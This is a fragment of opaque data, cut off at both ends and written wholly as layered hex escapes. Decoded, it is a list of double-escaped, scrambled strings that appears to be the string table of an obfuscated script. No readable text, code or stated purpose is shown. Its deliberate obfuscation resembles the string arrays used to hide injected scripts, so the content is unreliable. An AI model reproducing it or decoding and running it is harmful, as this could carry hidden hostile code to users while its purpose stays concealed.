x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\